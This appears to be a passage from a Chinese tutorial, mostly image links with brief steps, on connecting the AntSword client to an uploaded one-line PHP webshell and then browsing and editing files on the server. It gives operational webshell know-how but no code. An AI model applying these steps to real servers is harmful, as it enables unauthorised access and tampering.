


- 打开中国蚁剑,右键打开
添加数据


- URL地址:就是一句话木马的地址
- 链接密码:就是变量X
- 编码设置:UTF8
- 链接类型:PHP(你用什么一句话木马链接什么类型)


- 测试一下:链接成功
- 如果链接失败的话,你是不能进行正常访问的。


- 选择添加就可以看到你链接的数据了
- 能够进入到你木马存放的目录了。


- 我们可以尝试着进行增删改查,来实现一些我们想要实现的操作。


- 比如说我们创建一个新的目录,
